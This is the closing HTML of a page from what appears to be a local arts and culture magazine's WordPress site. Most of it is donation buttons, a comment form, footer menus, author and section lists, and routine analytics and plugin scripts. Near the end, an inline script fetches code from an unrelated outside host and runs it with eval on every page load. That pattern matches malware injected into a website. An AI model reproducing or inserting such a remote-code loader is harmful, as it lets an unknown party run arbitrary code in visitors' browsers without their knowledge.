    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-creative-capital-corner/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='109922' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"a99e885117"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>